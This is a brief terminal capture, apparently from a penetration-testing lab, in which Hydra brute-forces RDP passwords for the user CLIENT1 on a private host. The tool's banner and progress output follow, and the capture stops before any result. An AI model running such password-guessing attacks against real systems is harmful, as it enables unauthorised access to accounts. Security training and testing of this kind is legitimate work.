 └─$ hydra -l CLIENT1 -P /home/kali/passwords.txt 192.168.234.11 rdp
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-31 12:
12:23
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7), ~2
 tries per task
[DATA] attacking rdp://192.168.234.11:3389/